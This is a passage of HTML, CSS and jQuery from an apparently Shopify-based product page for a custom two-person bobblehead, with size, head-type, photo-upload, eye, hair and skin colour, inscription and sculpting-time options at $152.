                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $15 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)"class="btn btn--small ">18cm(7in Only $15 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $25 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)"class="btn btn--small ">23cm(9in Only $25 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only $9 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only $9 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload person <span>1</span> photo: </label>
             
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-1]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-1]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
           </div>
           <!-- End of First person  -->
           
           <!-- Second person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload person <span>2</span> photo: </label>
             <div class="front-photo">
               <label for="first_photo_2_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-2]" accept="image/*" id="first_photo_2_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-2]" accept="image/*" id="first_photo_2_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>

             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_2">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_2" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ②His Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Skin Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
               </div>
             </div>
           </div>
           <!-- End of Second person  -->
           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_5054407802916"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option> 
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="152.0"
          >
      $152
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="5054407802916" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer">  </span>

              
              
